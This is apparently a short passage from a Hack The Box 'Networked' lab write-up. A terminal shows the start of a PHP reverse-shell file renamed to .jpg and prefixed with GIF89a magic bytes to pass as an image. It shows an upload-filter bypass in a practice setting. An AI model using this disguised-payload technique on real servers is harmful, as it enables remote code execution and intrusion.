 ┌──(kali㉿kali)-[~/HTB/Networked]
└─$ head php-reverse-shell.php.jpg
GIF89a;
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//